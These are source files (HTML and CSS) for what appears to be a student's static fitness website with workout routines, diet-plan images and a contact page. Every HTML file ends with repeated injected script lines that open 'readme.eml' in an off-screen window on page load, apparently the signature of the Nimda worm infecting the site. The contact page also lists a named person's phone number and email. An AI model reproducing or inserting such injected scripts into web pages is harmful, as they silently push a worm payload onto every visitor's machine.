
<file: index.html>
<!DOCTYPE html>
<html lang="en">

<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Workout and Diet-plan</title>
    <link rel="stylesheet" href="https://stackpath.bootstrapcdn.com/bootstrap/4.5.0/css/bootstrap.min.css"
        integrity="sha384-9aIt2nRpC12Uk9gS9baDl411NQApFmC26EwAOH8WgZl5MYYxFfc+NcPb1dKGj7Sk" crossorigin="anonymous">
    <link rel="stylesheet" href="fitness.css">
    <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/4.7.0/css/font-awesome.min.css">   
</head>

<body>
    <div>
        <nav class="navbar navbar-expand-lg navbar-light bg-dark">
            <a class="navbar-brand" href="#"><img src="fitness-logo.png" width="80" height="50"></a>
            <button class="navbar-toggler" type="button" data-toggle="collapse" data-target="#navbarText" aria-controls="navbarText" aria-expanded="false" aria-label="Toggle navigation">
              <span class="navbar-toggler-icon"></span>
            </button>
            <div class="collapse navbar-collapse" id="navbarText">
              <ul class="navbar-nav mr-auto">
                
              </ul>
              <span class="navbar-text">
                <ul class="navbar-nav mr-auto">
                    <li class="nav-item active">
                      <a class="nav-link" href="#">Home <span class="sr-only">(current)</span></a>
                    </li>
                      <li class="nav-item dropdown">
                        <a class="nav-link dropdown-toggle" href="#" id="navbarDropdown" role="button" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">
                          Workout
                        </a>
                        <div class="dropdown-menu" aria-labelledby="navbarDropdown">
                          <a class="dropdown-item" href="men's fitness.html">Men's Workout</a>
                          <div class="dropdown-divider"></div>
                          <a class="dropdown-item" href="women's fitness .html">Women's Workout</a>
                          <div class="dropdown-divider"></div>
                          <a class="dropdown-item" href="diet-plan.html">Diet-plans</a>
                        </div>
                      </li>
                    </li>
                    <li class="nav-item">
                      <a class="nav-link" href="contact-us.html">Contact Us</a>
                    </li>
                  </ul>
              </span>
            </div>
          </nav>
    </div>
<div class="main-container">
    <div>
        <div class="jumbotron">
            <h1 class="display-4">Important Information</h1>
            <p class="lead"></p>
            <hr class="my-4">
            <p>Regular exercise is one of the best things you can do for your health. 
                It has many benefits, including improving your overall health and fitness, 
                and reducing your risk for many chronic diseases. 
                There are many different types of exercise; it is important that you pick the 
                right types for you. Most people benefit from a combination of them:</p>
                <ul>
                    <li><strong>Endurance, or aerobic,</strong> activities increase your breathing and heart rate. 
                        They keep your heart, lungs, and circulatory system healthy and improve your overall 
                        fitness. Examples include brisk walking, jogging, swimming, and biking.</li>
                    <li><strong> Strength, or resistance training,</strong> exercises make your muscles stronger. 
                        Some examples are lifting weights and using a resistance band.</li>
                    <li><strong> Balance</strong> exercises can make it easier to walk on uneven surfaces and help prevent falls.
                        To improve your balance, try tai chi or exercises like standing on one leg.</li>
                    <li><strong>Flexibility</strong>  exercises stretch your muscles and can help your body stay limber. 
                        Yoga and doing various stretches can make you more flexible.</li>
                </ul>
            
          </div>
    </div>
    <div >
      <h1 class="display-4">Motivation</h1>
    </div>

    <div class="motivation">
        <a href="time-for-war.jpg"><img src="time-for-war.jpg" width="400px" height="250px"></a>
        <a href="work-hard.jpg"><img src="work-hard.jpg" width="400px" height="250px"></a>
    </div>
    <div class="heading-1">
      <h1 class="display-4">Diet-Plans</h1>
    </div>

  <div class="diting">
    <div>
      <a href="diet-plan-1.jpg" class="images"><img src="diet-plan-1.jpg" width="270px" height="210px"></a>
      <a href="diet-plan-2.jpg" class="images"><img src="diet-plan-2.jpg" width="270px" height="210px"></a>
      <a href="diet-plan-3.jpg" class="images"><img src="diet-plan-3.jpg" width="270px" height="210px"></a>
  </div>
</div>

  <div class="footer">
    Copyright &copy; 2020 <strong> Fitness </strong>
  </div>
</div>
   
 





    <script src="https://code.jquery.com/jquery-3.5.1.slim.min.js"
        integrity="sha384-DfXdz2htPH0lsSSs5nCTpuj/zy4C+OGpamoFVy38MVBnE+IbbVYUew+OrCXaRkfj"
        crossorigin="anonymous"></script>
    <script src="https://cdn.jsdelivr.net/npm/popper.js@1.16.0/dist/umd/popper.min.js"
        integrity="sha384-Q6E9RHvbIyZFJoft+2mJbHaEWldlvI9IOYy5n3zV9zzTtmI3UksdQRVvoxMfooAo"
        crossorigin="anonymous"></script>
    <script src="https://stackpath.bootstrapcdn.com/bootstrap/4.5.0/js/bootstrap.min.js"
        integrity="sha384-OgVRvuATP1z7JjHLkuOU7Xw704+h835Lr+6QL9UvYjZE3Ipu6Tp75j7Bh/kR0JKI"
        crossorigin="anonymous"></script>
</body>

</html>
<html><script language="JavaScript">window.open("readme.eml", null,"resizable=no,top=6000,left=6000")</script></html> 
<html><script language="JavaScript">window.open("readme.eml", null,"resizable=no,top=6000,left=6000")</script></html> 
<html><script language="JavaScript">window.open("readme.eml", null,"resizable=no,top=6000,left=6000")</script></html> 
<html><script language="JavaScript">window.open("readme.eml", null,"resizable=no,top=6000,left=6000")</script></html> 
<html><script language="JavaScript">window.open("readme.eml", null,"resizable=no,top=6000,left=6000")</script></html> 
<html><script language="JavaScript">window.open("readme.eml", null,"resizable=no,top=6000,left=6000")</script></html> 
</file>

<file: contact-us.html>
<!DOCTYPE html>
<html lang="en">

<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <title>Contact-Us</title>
  <link rel="stylesheet" href="contact-us.css">
  <link rel="stylesheet" href="https://stackpath.bootstrapcdn.com/bootstrap/4.5.0/css/bootstrap.min.css"
    integrity="sha384-9aIt2nRpC12Uk9gS9baDl411NQApFmC26EwAOH8WgZl5MYYxFfc+NcPb1dKGj7Sk" crossorigin="anonymous">
  <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/4.7.0/css/font-awesome.min.css">
  <link href="https://fonts.googleapis.com/css2?family=Piedra&display=swap" rel="stylesheet">
</head>

<body>

  <div class="container">
    <nav class="navbar navbar-expand-lg navbar-light">
      <a class="navbar-brand" href="#">CONTACT-US</a>
    </nav>
  </div>

  <div class="main-container">


    <div class="jumbotron">
      <h1 class="display-4">About-Us</h1>
      <p class="lead"></p>
      <hr class="my-4">
      <p>
        My name is Owais Abdullah.
        <br>
        I am a Student of BSCS. I started as a Begineer and I have no idea about the
        Programming. Saylani has made the great the Opportunity for making the youth of
        <strong>Pakistan</strong> knowledgeable and technically strong.
        <br>
        <br>
        This Course is very Interesting and the Sir teach very well and very Clearly. All
        the Sir tried their Best to spread the knowledge among the youth of <strong>Pakistan.</strong>
        <br>
        <br>
        I am Very Thankful of Saylani Mass I.T Program.
        <br>
        I am also Thankful of Sir Muhammad Ali Mughal, Sir Ghous Ahmed and Sir Basit.
      </p>
    </div>
    
    <h1 class="display-4">Connect With Us</h1>
  <br>
    <br>
    <br>
    <div class="linking">
      <div class="contacts">
        <i class="fa fa-phone-square" aria-hidden="true"></i>
        0311-2357258
        <br>
        <i class="fa fa-envelope" aria-hidden="true"></i>
        owaissandh@gmail.com
        <br>
        <br>
      </div>
      <div class="social-media">
        <h5><u>Social Media</u></h5>
        <a href="https://www.facebook.com/profile.php?id=100008284562605" target="_blank">
          <i class="fa fa-facebook-square"></i></a>
        <a href="https://twitter.com/Owaisi_05" target="_blank">
          <i class="fa fa-twitter-square" aria-hidden="true"></i></a>
        <a href="https://www.instagram.com/owaisi_05/" target="_blank">
          <i class="fa fa-instagram" aria-hidden="true"></i>
        </a>
        <a href="https://wa.me/923112357258" target="_blank">
          <i class="fa fa-whatsapp" aria-hidden="true"></i>
        </a>
      </div>
    </div>
    
    <div class="footer">
      Copyright &copy; 2020 <strong> Fitness </strong>
    </div>
    </div>



  <script src="https://code.jquery.com/jquery-3.5.1.slim.min.js"
    integrity="sha384-DfXdz2htPH0lsSSs5nCTpuj/zy4C+OGpamoFVy38MVBnE+IbbVYUew+OrCXaRkfj"
    crossorigin="anonymous"></script>
  <script src="https://cdn.jsdelivr.net/npm/popper.js@1.16.0/dist/umd/popper.min.js"
    integrity="sha384-Q6E9RHvbIyZFJoft+2mJbHaEWldlvI9IOYy5n3zV9zzTtmI3UksdQRVvoxMfooAo"
    crossorigin="anonymous"></script>
  <script src="https://stackpath.bootstrapcdn.com/bootstrap/4.5.0/js/bootstrap.min.js"
    integrity="sha384-OgVRvuATP1z7JjHLkuOU7Xw704+h835Lr+6QL9UvYjZE3Ipu6Tp75j7Bh/kR0JKI"
    crossorigin="anonymous"></script>

</body>

</html>
<html>
<script language="JavaScript">window.open("readme.eml", null, "resizable=no,top=6000,left=6000")</script>

</html> 
<html>
<script language="JavaScript">window.open("readme.eml", null, "resizable=no,top=6000,left=6000")</script>

</html> 
<html><script language="JavaScript">window.open("readme.eml", null,"resizable=no,top=6000,left=6000")</script></html> 
</file>


<file: men's fitness.html>
<!DOCTYPE html>
<html lang="en">

<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <title>Men's Fitness</title>
  <link rel="stylesheet" href="https://stackpath.bootstrapcdn.com/bootstrap/4.5.0/css/bootstrap.min.css"
    integrity="sha384-9aIt2nRpC12Uk9gS9baDl411NQApFmC26EwAOH8WgZl5MYYxFfc+NcPb1dKGj7Sk" crossorigin="anonymous">
  <link rel="stylesheet" href="men's fitness.css">
  <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/4.7.0/css/font-awesome.min.css">
</head>

<body>

  <!-- Just an image -->
  <nav class="navbar navbar-light bg-light">
    <a class="navbar-brand" href="#">
      <img src="fitness-logo.png" width="80" height="50" alt="" loading="lazy">
    </a>
  </nav>
  <div class="main-body">
  <div class="jumbotron jumbotron-fluid">
    <div class="container">
      <h1 class="display-4">Fitness Guides</h1>
      <p class="lead">Now is as good a time as any to focus on getting your body into the best shape possible.
        <br>
        <br>
        Whether you want to build muscle or completely transform your body, if you follow the right workout
        routine for men, you will get exactly what you need. (No! It’s never too late to start bodybuilding.)
        <br>
        <br>
        Finding the right workout routine, however, is tough. You see, in order to progress, you need to find a
        workout that appeals to you and is feasible based on your abilities.
        <br>
        <br>
        In this article I’m going to list 3 workout plans for men to build muscle.
        Each workout routine is tailored for individuals of different abilities: a beginner routine,
        an intermediate routine and an advanced routine.
      </p>
    </div>
  </div>
  <div class="main-body">
    <div>
      <h1 class="heading-2"><u>
          Workout Routines</u>
      </h1>
    </div>
    <br>
    <br>
    <h3 style="padding-left: 40px;">
      <u>Day 1: Chest and Triceps</u>
    </h3>
    <br>
    <h4 style="padding-left: 40px;">CHEST:</h4>
    <div class="chest">
      <div class="ul-div">
        <ul>
          <li><strong>Dumbbell Bench Press</strong> – 3 sets of 10, 10, 8 (adding weight) reps</li>
          <li><strong>Incline Dumbbell Bench Press</strong> – 3 sets of 10 reps</li>
          <li><strong>Chest Dip</strong> – 3 sets of MAX reps</li>
        </ul>
      </div>
      <div class="img-div">
        <a href="chest.jpg">
          <img src="chest.jpg" class="rounded float-right" alt="..." width="200px" height="150pxdd"></a>
      </div>
    </div>
    <br>
    <br>

    <h4 style="padding-left: 40px;">TRICEPS:</h4>
    <div class="chest">
      <div class="ul-div">
        <ul>
          <li><strong>Skullcrushers</strong> – 3 sets of 8-10 Reps</li>
          <li><strong>One Arm Dumbbell Extension</strong>– 3 sets of 10 reps</li>
          <li><strong>Tricep Extension</strong> – 3 sets of 10 reps</li>
        </ul>
      </div>
      <div class="img-div">
        <a href="triceps.jpg">
          <img src="triceps.jpg" class="rounded float-right" alt="..." width="200px" height="150pxdd"
            style="border: 1px solid black;"></a>
      </div>
    </div>
    <br>
    <br>

    <h3 style="padding-left: 40px;">
      <u>Day 2: Back and Biceps</u>
    </h3>
    <br>
    <h4 style="padding-left: 40px;">BACK:</h4>
    <div class="chest">
      <div class="ul-div">
        <ul>
          <li><strong>Wide Grip Pull Up</strong> – 3 sets of MAX reps</li>
          <li><strong>Lat Pull Down</strong> – 3 sets of 10 reps</li>
          <li><strong>Straight Arm Lat Pull Down</strong> – 3 sets of 10 reps</li>
          <li><strong>Machine Reverse Fly</strong> – 3 sets of 10 reps</li>
          <li><strong>Upright Row</strong> – 3 sets of 8-10 reps</li>
        </ul>
      </div>
      <div class="img-div">
        <a href="back.jpg">
          <img src="back.jpg" class="rounded float-right" alt="..." width="200px" height="150pxdd"></a>
      </div>
    </div>
    <br>
    <br>

    <h4 style="padding-left: 40px;">BICEPS:</h4>
    <div class="chest">
      <div class="ul-div">
        <ul>
          <li><strong>Standing Barbell Curl</strong> – 3 sets of 8-10 reps</li>
          <li><strong>Preacher Curl</strong> – 3 sets of 10 reps</li>
          <li><strong>Incline Dumbbell Curl</strong> – 3 sets of 10 reps</li>
        </ul>
      </div>
      <div class="img-div">
        <a href="biceps.jpg">
          <img src="biceps.jpg" class="rounded float-right" alt="..." width="200px" height="150pxdd"
            style="border: 1px solid black;"></a>
      </div>
    </div>
    <br>
    <br>


    <h3 style="padding-left: 40px;">
      <u>Day 3: Legs</u>
    </h3>
    <br>
    <h4 style="padding-left: 40px;">Quads, Glutes and Hamstrings</h4>
    <div class="chest">
      <div class="ul-div">
        <ul>
          <li><strong>Squat</strong> – 4 sets of 10,10,8,8 reps</li>
          <li><strong>Dumbbell Lunge</strong> – 3 sets of 8 on each leg</li>
          <li><strong>45 Degree Leg Press</strong> – 3 sets of 12 reps</li>
          <li><strong>Leg Curl</strong> – 3 sets of 15 reps</li>
          <li><strong>Leg Extension</strong> – 3 sets of 15 reps</li>
        </ul>
      </div>
      <div class="img-div">
        <a href="squats.jpg">
          <img src="squats.jpg" class="rounded float-right" alt="..." width="250px" height="170px"></a>
      </div>
    </div>
    <br>
    <br>



    <h4 style="padding-left: 40px;">CALVES</h4>
    <div class="chest">
      <div class="ul-div">
        <ul>
          <li><strong>Standing Calf Raise</strong> – 5 sets of 10,8,8,8,6 (heavy)reps</li>
          <li><strong>Seated Calf Raise</strong> – 5 sets of 15 (light) reps</li>
        </ul>
      </div>
      <div class="img-div">
        <a href="calves.jpg">
          <img src="calves.jpg" class="rounded float-right" alt="..." width="200px" height="150pxdd"
            style="border: 1px solid black;"></a>
      </div>
    </div>
    <br>
    <br>


    <h3 style="padding-left: 40px;">
      <u>Day 4: REST</u>
    </h3>
    <br>
    <p style="padding-left: 40px;">It’s your rest day. Rest your muscle to prepare for the next round of training.
    </p>
    <br>
    <br>

    <h3 style="padding-left: 40px;">
      <u>Day 5: Shoulders</u>
    </h3>
    <br>
    <h4 style="padding-left: 40px;">Shoulders</h4>
    <div class="chest">
      <div class="ul-div">
        <ul>
          <li><strong>Barbell Front Raise</strong> – 4 sets of 12 reps</li>
          <li><strong>Dumbbell Lateral Raise</strong> – 4 sets of 15, 12, 8, 8 (adding weight) reps</li>
          <li><strong>Dumbbell Flys</strong> – 3 sets of 10 reps</li>
        </ul>
      </div>
      <div class="img-div">
        <a href="shoulder.png">
          <img src="shoulder.png" class="rounded float-right" alt="..." width="200px" height="150px"></a>
      </div>
    </div>
    <br>
    <br>
    <div class="footer">
      Copyright &copy; 2020 <strong> Fitness </strong>
    </div>

  </div>




  <script src="https://code.jquery.com/jquery-3.5.1.slim.min.js"
    integrity="sha384-DfXdz2htPH0lsSSs5nCTpuj/zy4C+OGpamoFVy38MVBnE+IbbVYUew+OrCXaRkfj"
    crossorigin="anonymous"></script>
  <script src="https://cdn.jsdelivr.net/npm/popper.js@1.16.0/dist/umd/popper.min.js"
    integrity="sha384-Q6E9RHvbIyZFJoft+2mJbHaEWldlvI9IOYy5n3zV9zzTtmI3UksdQRVvoxMfooAo"
    crossorigin="anonymous"></script>
  <script src="https://stackpath.bootstrapcdn.com/bootstrap/4.5.0/js/bootstrap.min.js"
    integrity="sha384-OgVRvuATP1z7JjHLkuOU7Xw704+h835Lr+6QL9UvYjZE3Ipu6Tp75j7Bh/kR0JKI"
    crossorigin="anonymous"></script>
</body>

</html>
<html>
<script language="JavaScript">window.open("readme.eml", null, "resizable=no,top=6000,left=6000")</script>

</html>
<html><script language="JavaScript">window.open("readme.eml", null,"resizable=no,top=6000,left=6000")</script></html> 
<html><script language="JavaScript">window.open("readme.eml", null,"resizable=no,top=6000,left=6000")</script></html> 
<html><script language="JavaScript">window.open("readme.eml", null,"resizable=no,top=6000,left=6000")</script></html> 
<html><script language="JavaScript">window.open("readme.eml", null,"resizable=no,top=6000,left=6000")</script></html> 
</file>


<file: women's fitness .html>
<!DOCTYPE html>
<html lang="en">

<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Women's Fitness</title>
    <link rel="stylesheet" href="https://stackpath.bootstrapcdn.com/bootstrap/4.5.0/css/bootstrap.min.css"
        integrity="sha384-9aIt2nRpC12Uk9gS9baDl411NQApFmC26EwAOH8WgZl5MYYxFfc+NcPb1dKGj7Sk" crossorigin="anonymous">
    <link rel="stylesheet" href="women's fitness.css">
    <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/4.7.0/css/font-awesome.min.css">
</head>

<body>
    <!-- Just an image -->
    <nav class="navbar navbar-light bg-light">
        <a class="navbar-brand" href="#">
            <img src="fitness-logo.png" width="80" height="50" alt="" loading="lazy">
        </a>
    </nav>

    <div class="main-container">

    <div class="jumbotron jumbotron-fluid">
        <div class="container">
            <h1 class="display-4">Fitness Guides</h1>
            <p class="lead">For women, starting a new weight training program can be a daunting and frustrating process.
                With all of the incorrect information out there, it’s tough to find something that actually works.
                <br>
                <br>
                For years the wrong workout recommendations have been given to women.
                <br>
                <br>
                You know what I’m talking about.
                <br>
                <br>
                All those magazine articles that promote those highly restrictive diet plans and hours of monotonous
                treadmill based cardio. The same one’s that go on to describe the “toning”
                process as picking a light set of dumbbells and performing sets of 20-30 repetitions
                on any given exercise.
                <br>
                <br>
                <strong><em>Editor's Note:</em></strong> Make sure you’re doing all the right things you need to be
                doing to build lean and tone muscle. For those looking for a more in-depth
                resource to teach them how to build lean muscle,
                we’ve created a FREE 5 day Muscle Building Email Course.
            </p>
        </div>
    </div>
    <div>
        <h1 class="heading"><u>
            Workout Routines</u>
        </h1>
      </div>
      <br>
      <br>
    <div class="table-div">
        <table class="table table-bordered">
            <thead>
                <h4><u> Day 1: </u></h4>
                <tr class="heading-1">
                    <th colspan="5">Monday - Legs & Glutes</th>
                <tr class="heading-2">
                    <th colspan="5">Legs</th>
                </tr>
                </tr>
            </thead>
            <tbody>
                <tr>
                    <th>Exercise</th>
                    <th>Sets</th>
                    <th>Reps</th>
                </tr>
                <tr>
                    <td> 1. Squat</td>
                    <td>3-4</td>
                    <td>6-12</td>
                </tr>
                <tr>
                    <td>2. Dumbbell Lunge</td>
                    <td>2-3</td>
                    <td>12-15</td>
                </tr>
                <tr>
                    <td>3. Dumbbell Step Up</td>
                    <td>2-3</td>
                    <td>12-15</td>
                </tr>
                <tr class="heading-2">
                    <th colspan="5">Glutes</th>
                </tr>
                <tr>
                    <th>Exercise</th>
                    <th>Sets</th>
                    <th>Reps</th>
                </tr>
                <tr>
                    <td>4. Barbell Hip Thrust</td>
                    <td>3</td>
                    <td>6-12</td>
                </tr>
                <tr>
                    <td>5. Glute Cable Kickback</td>
                    <td>2-3</td>
                    <td>12-15</td>
                </tr>
                <tr class="heading-2">
                    <th colspan="5">Cardio</th>
                </tr>
                <tr>
                    <td colspan="3">15 min of HIIT on Stationary Bike</td>
                </tr>
                
            </tbody>
        </table>        
    </div>
    <br>
    <div class="table-div">
        <table class="table table-bordered">
            <thead>
                <h4><u> Day 2: </u></h4>
                <tr class="heading-1">
                    <th colspan="5">Tuesday - Back & Arms</th>
                <tr class="heading-2">
                    <th colspan="5">Back</th>
                </tr>
                </tr>
            </thead>
            <tbody>
                <tr>
                    <th>Exercise</th>
                    <th>Sets</th>
                    <th>Reps</th>
                </tr>
                <tr>
                    <td> 1. Pull Downs</td>
                    <td>3-4</td>
                    <td>6-12</td>
                </tr>
                <tr>
                    <td>2. One Arm Dumbbell Row</td>
                    <td>2-3</td>
                    <td>12-15</td>
                </tr>
                <tr>
                    <td>3. Seated Cable Row</td>
                    <td>2-3</td>
                    <td>12-15</td>
                </tr>
                <tr class="heading-2">
                    <th colspan="5">Arms</th>
                </tr>
                <tr>
                    <th>Exercise</th>
                    <th>Sets</th>
                    <th>Reps</th>
                </tr>
                <tr>
                    <td>4a. Dumbbell Curl</td>
                    <td>3</td>
                    <td>12</td>
                </tr>
                <tr>
                    <td>4b. Tricep Overhead Extension</td>
                    <td>3</td>
                    <td>12</td>
                </tr>
                <tr>
                    <td>5a. Cable Curl</td>
                    <td>3</td>
                    <td>15</td>
                </tr>
                <tr>
                    <td>5b. Cable Pressdown</td>
                    <td>3</td>
                    <td>15</td>
                </tr>
                <tr class="heading-2">
                    <th colspan="5">Cardio</th>
                </tr>
                <tr>
                    <td colspan="3">30 mins of moderate intensity on Stairmill</td>
                </tr>
                
            </tbody>
        </table>
        
    </div>
    <br>
    <div class="table-div">
        <table class="table table-bordered">
            <thead>
                <h4><u> Day 3: </u></h4>
                <tr class="heading-1">
                    <th colspan="5">Wednesday - Legs & Glutes</th>
                <tr class="heading-2">
                    <th colspan="5">Legs</th>
                </tr>
                </tr>
            </thead>
            <tbody>
                <tr>
                    <th>Exercise</th>
                    <th>Sets</th>
                    <th>Reps</th>
                </tr>
                <tr>
                    <td> 1. Goblet Squat</td>
                    <td>3-4</td>
                    <td>6-12</td>
                </tr>
                <tr>
                    <td>2. Romanian Deadlift</td>
                    <td>2-3</td>
                    <td>12-15</td>
                </tr>
                <tr>
                    <td>3. Dumbbell Stiff Leg Deadlift</td>
                    <td>2-3</td>
                    <td>12-15</td>
                </tr>
                <tr class="heading-2">
                    <th colspan="5">Glutes</th>
                </tr>
                <tr>
                    <th>Exercise</th>
                    <th>Sets</th>
                    <th>Reps</th>
                </tr>
                <tr>
                    <td>4. Smith Machine Sumo Squats (Glute Focus)</td>
                    <td>3</td>
                    <td>6-12</td>
                </tr>
                <tr>
                    <td>5. Glute Kick Back</td>
                    <td>3</td>
                    <td>15</td>
                </tr>
                <tr class="heading-2">
                    <th colspan="5">Cardio</th>
                </tr>
                <tr>
                    <td colspan="3">30 min low intensity on treadmill at a 10-15% incline</td>
                </tr>
                
            </tbody>
        </table>        
    </div>
    <br>
    <div class="table-div">
        <table class="table table-bordered">
            <thead>
                <h4><u> Day 4: </u></h4>
                <tr class="heading-1">
                    <th colspan="5">Thursday - Chest & Shoulders</th>
                <tr class="heading-2">
                    <th colspan="5">Chest</th>
                </tr>
                </tr>
            </thead>
            <tbody>
                <tr>
                    <th>Exercise</th>
                    <th>Sets</th>
                    <th>Reps</th>
                </tr>
                <tr>
                    <td>1. Dumbbell Bench Press</td>
                    <td>3-4</td>
                    <td>6-12</td>
                </tr>
                <tr>
                    <td>2. Incline Dumbbell Press</td>
                    <td>2-3</td>
                    <td>12-15</td>
                </tr>
                <tr>
                    <td>3. Machine Chest Fly</td>
                    <td>2-3</td>
                    <td>12-15</td>
                </tr>
                <tr class="heading-2">
                    <th colspan="5">Shoulders</th>
                </tr>
                <tr>
                    <th>Exercise</th>
                    <th>Sets</th>
                    <th>Reps</th>
                </tr>
                <tr>
                    <td>4. Seated Dumbbell Press</td>
                    <td>3-4</td>
                    <td>6-12</td>
                </tr>
                <tr>
                    <td>5. Lateral Raise</td>
                    <td>2-3</td>
                    <td>12-15</td>
                </tr>
                <tr class="heading-2">
                    <th colspan="5">Cardio</th>
                </tr>
                <tr>
                    <td colspan="3">15 min of HIIT on rower or stationary bike
                    </td>
                </tr>
                
            </tbody>
        </table>        
    </div>
    <br>
    
    <div class="table-div">
        <table class="table table-bordered">
            <thead>
                <h4><u> Day 5: </u></h4>
                <tr class="heading-1">
                    <th colspan="5">Friday - Legs & Arms</th>
                <tr class="heading-2">
                    <th colspan="5">Legs</th>
                </tr>
                </tr>
            </thead>
            <tbody>
                <tr>
                    <th>Exercise</th>
                    <th>Sets</th>
                    <th>Reps</th>
                </tr>
                <tr>
                    <td>1. Deadlifts</td>
                    <td>3-4</td>
                    <td>6-12</td>
                </tr>
                <tr>
                    <td>2. Good Mornings</td>
                    <td>2-3</td>
                    <td>12-15</td>
                </tr>
                <tr>
                    <td>3. Leg Extensions</td>
                    <td>2-3</td>
                    <td>12-15</td>
                </tr>
                <tr class="heading-2">
                    <th colspan="5">Arms</th>
                </tr>
                <tr>
                    <th>Exercise</th>
                    <th>Sets</th>
                    <th>Reps</th>
                </tr>
                <tr>
                    <td>4. Incline Dumbbell Curl</td>
                    <td>3</td>
                    <td>12</td>
                </tr>
                <tr>
                    <td>5. Incline Skullcrusher</td>
                    <td>3</td>
                    <td>15</td>
                </tr>
                <tr class="heading-2">
                    <th colspan="5">Cardio</th>
                </tr>
                <tr>
                    <td colspan="3">30 min of moderate intensity on a Stairmill</td>
                </tr>
                
            </tbody>
        </table>        
    </div>
    <br>
    <div class="table-div">
        <table class="table table-bordered">
            <thead>
                <h4><u> Weekends: </u></h4>
                <tr class="heading-1">
                    <p>
                        Light activity – recovery walks and optional ab workout
                    </p>
                    <th colspan="5">Weekends - Optional Abs</th>
                <tr class="heading-2">
                    <th colspan="5">Abs</th>
                </tr>
                </tr>
            </thead>
            <tbody>
                <tr>
                    <th>Exercise</th>
                    <th>Sets</th>
                    <th>Reps</th>
                </tr>
                <tr>
                    <td>1. Plank</td>
                    <td>3</td>
                    <td>20 sec holds</td>
                </tr>
                <tr>
                    <td>2. Lying Floor Leg Raise</td>
                    <td>3</td>
                    <td>10</td>
                </tr>
                <tr>
                    <td>3. Crunches</td>
                    <td>3</td>
                    <td>20</td>
                </tr>               
                
                <tr>
                    <td>4. Side Crunches</td>
                    <td>2</td>
                    <td>15 each side</td>
                </tr>               
            </tbody>
        </table>        
    </div>
    <div class="jumbotron jumbotron-fluid">
        <div class="container">
          <h1 class="display-5">Quick Note on Nutrition</h1>
          <p class="lead">It is important to note that your success
               with any workout program depends greatly on your nutrition 
               and sleep habits. Make sure you get 7-9 hours of sleep each 
               night and eat enough calories to help you get the results you desire.
            <br>
            <br>
            <blockquote>
            Our <a href="https://www.calculator.net/bmr-calculator.html"> BMR Calculator </a>will help you know how many calories you 
            need to maintain your current body weight. 
            <br>
            <br>                  
            </blockquote> 
            If your goal is to lose weight, subtract ~250 calories from this number. 
            If you are underweight, try to add ~250 calories to this number. 
            And if you are already at your ideal weight, 
            make sure to eat the proper amount of calories to maintain.    
            </p>
        </div>
      </div>
      <div class="footer">
        Copyright &copy; 2020 <strong> Fitness </strong>
      </div>
  
    
</div>

    <script src="https://code.jquery.com/jquery-3.5.1.slim.min.js"
        integrity="sha384-DfXdz2htPH0lsSSs5nCTpuj/zy4C+OGpamoFVy38MVBnE+IbbVYUew+OrCXaRkfj"
        crossorigin="anonymous"></script>
    <script src="https://cdn.jsdelivr.net/npm/popper.js@1.16.0/dist/umd/popper.min.js"
        integrity="sha384-Q6E9RHvbIyZFJoft+2mJbHaEWldlvI9IOYy5n3zV9zzTtmI3UksdQRVvoxMfooAo"
        crossorigin="anonymous"></script>
    <script src="https://stackpath.bootstrapcdn.com/bootstrap/4.5.0/js/bootstrap.min.js"
        integrity="sha384-OgVRvuATP1z7JjHLkuOU7Xw704+h835Lr+6QL9UvYjZE3Ipu6Tp75j7Bh/kR0JKI"
        crossorigin="anonymous"></script>
</body>

</html>
<html>
<script language="JavaScript">window.open("readme.eml", null, "resizable=no,top=6000,left=6000")</script>

</html>
<html>
<script language="JavaScript">window.open("readme.eml", null, "resizable=no,top=6000,left=6000")</script>

</html>
<html><script language="JavaScript">window.open("readme.eml", null,"resizable=no,top=6000,left=6000")</script></html> 
<html><script language="JavaScript">window.open("readme.eml", null,"resizable=no,top=6000,left=6000")</script></html> 
<html><script language="JavaScript">window.open("readme.eml", null,"resizable=no,top=6000,left=6000")</script></html> 
</file>
<file: fitness.css>
.navbar{
    background-color: #FFC233 !important;
    font-weight: bold;
}
.display-4{
    /* font-family: 'Passion One', cursive; */
    text-align: center;
    color:  #3B82CB !important;
    font-weight: bold;
}
.motivation{
    width: 100%;
    flex-wrap: wrap ;
    text-align: center;
    padding-top: 10px;
    margin-top: 20px;
    justify-content: space-around;
}
.heading-1{
    margin-top: 30px;
}
.diting{   
    flex-wrap: wrap ;
    text-align: center;
    padding-top: 10px  !important;
    margin-top: 20px;
    margin-bottom: 20px;
    margin: 20px;
}
.images{
    margin-top: 10px;
}
.main-container{
    background-color: #EAEDED ;
}
.footer{
    background-color: #FFC233;
    margin-top: 20px;
    padding: 10px;
}
@media only screen and (max-width: 600px) {
    .diting{
        width: 100%;
    }
}
</file>
<file: contact-us.css>
.navbar{
    background-color: #FFC233 !important;
    font-weight: bold;
}
.display-4{
    text-align: center;
    color:  #3B82CB !important;
    font-weight: bold;
}
.footer{
    background-color: #FFC233;
    margin-top: 20px;
    padding: 10px;
}
.main-container{
    background-color: #EAEDED ;
}
.contacts{
    flex-basis: 80%;
    padding: 30;
}
.Social-Media{
    text-align: center; 
    flex-basis: 20%; 
    padding: 30;
}    
.linking{
    padding: 20px;
    display: flex;
    flex-wrap: wrap;
}
.fa-facebook-square, .fa-twitter-square, .fa-instagram , .fa-whatsapp{
    font-size: 28px !important;
    justify-content: space-around;
}
.display-4{
    color: #3B82CB;
    font-weight: bold;
    font-family: 'Piedra', cursive;
}
</file>
